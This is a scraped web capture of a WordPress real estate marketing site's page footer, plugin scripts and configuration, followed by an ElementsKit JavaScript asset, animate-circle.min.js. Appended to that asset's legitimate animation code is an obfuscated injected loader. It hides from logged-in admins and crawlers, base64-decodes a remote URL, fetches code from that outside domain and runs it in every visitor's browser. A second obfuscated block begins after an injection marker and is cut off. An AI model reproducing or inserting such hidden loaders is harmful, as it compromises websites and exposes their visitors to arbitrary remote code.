						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-a486848" href="https://www.youtube.com/@AlSadatGroupOfCompanies" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-1ff64a6" href="https://www.instagram.com/al_sadat_marketing/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-3473e0a" href="https://pk.linkedin.com/company/alsadat-marketing" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-cac8132" href="https://www.pinterest.com/alsadatmarketing/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'de257675-ac20-4ec4-98b8-26421483379f','buttonizer_script')</script><link rel='stylesheet' id='widget-image-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://alsadatmarketing.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"5.3.5","eb_admin_url":"https:\/\/alsadatmarketing.com\/wp-admin\/","rest_rootURL":"https:\/\/alsadatmarketing.com\/wp-json\/","ajax_url":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","nft_nonce":"a303f75081","post_grid_pagination_nonce":"876c9f2e10","placeholder_image":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script src="https://alsadatmarketing.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.0" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://alsadatmarketing.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.0" id="ekit-widget-scripts-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","nonce":"42ad2fe0e1","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/alsadatmarketing.com\/caa-launches-aviation-safety-app\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"274fc29a72","eael_register_nonce":"940991ef57","eael_lostpassword_nonce":"503b55d390","eael_resetpassword_nonce":"494e1a5b82"};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.8" id="elementor-webpack-runtime-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.8" id="elementor-frontend-modules-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","nonce":"458985e947","urls":{"assets":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/alsadatmarketing.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script src="https://alsadatmarketing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/alsadatmarketing.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/alsadatmarketing.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2fd1c798f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":27259,"title":"CAA%20Launches%20Aviation%20Safety%20App","excerpt":"","featuredImage":"https:\/\/alsadatmarketing.com\/wp-content\/uploads\/2023\/01\/caa-launches-aviation-safety-app-al-sadat-marketing-real-estate-agency-in-blue-area-islamabad-pakistan-1024x536.webp"}};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.8" id="elementor-frontend-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.0" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/alsadatmarketing.com\/wp-admin\/admin-ajax.php","nonce":"ab5771b629"};
</script>
<script src="https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.0" id="elementskit-elementor-js"></script>

		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e05249a4f8d24605bb24c80a6d0c5752","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oRuAgB4HxJK88WBCOBRvNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865493860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alsadatmarketing.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.0
body_size: 2439
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()}
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var 